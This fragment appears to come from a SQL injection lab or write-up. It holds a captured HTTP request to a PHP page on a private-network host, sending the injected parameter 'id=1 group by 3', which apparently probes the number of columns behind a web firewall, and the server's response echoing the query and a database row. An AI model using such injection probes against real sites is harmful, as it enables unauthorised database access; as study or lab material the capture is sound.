 GET /sql.php?id=1%20group%20by%203 HTTP/1.1
Host: 192.168.134.30
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0 Waterfox/56.3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: safedog-flow-item=463294CB6FE8859F1F569D29846494AA
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Wed, 12 Feb 2020 02:28:12 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Content-Length: 102
Connection: close
Content-Type: text/html
select * from stu where id=1 group by 3<br>Array
(
[id] => 1
[name] => bob
[class] => 3
)